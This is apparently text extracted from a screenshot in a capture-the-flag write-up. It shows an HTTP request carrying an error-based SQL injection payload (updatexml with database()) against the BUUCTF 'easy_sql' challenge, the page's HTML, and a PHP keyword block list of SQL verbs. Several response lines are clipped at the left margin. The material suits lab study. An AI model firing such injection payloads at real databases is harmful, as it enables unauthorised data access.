 GET /?inject=1'+and+updatexml(1,concat(0x5e,database(),0x5e),1)%23
HTTP/1.1
Host: a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
Connection: close
1 1.1 200 OK
2 r: openresty
3 Tue, 17 Aug 2021 08:40:03 GMT
4 nt-Type: text/html; charset=UTF-8
5 ction: close
6 ered-By: PHP/7.3.10
7 nt-Length: 402
8
9 >
10
11 ad>
12 meta charset="UTF-8">
13 title>
easy_sql
/title>
14 ead>
15
16 dy>
17 h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
/h1>
18 !-- sqlmap是没有灵魂的 -->
19 form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 /form>
23
24 pre>
25 return preg_match("/select|update|delete|drop|insert|where|\./i",$inject)